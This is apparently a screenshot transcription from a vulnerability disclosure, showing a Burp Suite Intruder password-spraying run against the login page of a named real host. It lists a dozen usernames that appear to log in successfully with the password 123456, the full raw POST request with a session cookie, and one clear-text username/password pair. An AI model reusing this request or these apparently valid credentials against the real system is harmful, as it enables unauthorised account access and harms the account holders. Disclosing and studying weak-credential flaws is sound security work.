 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
589 liaoning 123456 302 246
1553 libeiyang 123456 302 246
1584 libiao 123456 302 246
3936 lichengfu 123456 302 246
4631 lichou 123456 302 246
5784 liciming 123456 302 246
6524 lidaixu 123456 302 246
13608 lihaidong 123456 302 246
13672 lihailin 123456 302 246
14111 lihaojun 123456 302 246
14244 lihaozhou 123456 302 246
14740 lihonggang 123456 302 246
Request Response
Raw Params Headers Hex
POST /j_security_check HTTP/1.1
Host: union.chinadrtv.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://union.chinadrtv.com/login
Cookie: JSESSIONID=0E99A047234D18475324A0BD7387DBDA.union81
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
j_username=lichengfu&j_password=123456
? < + > Type a search term 0 matches
www.wooyun.org
Paused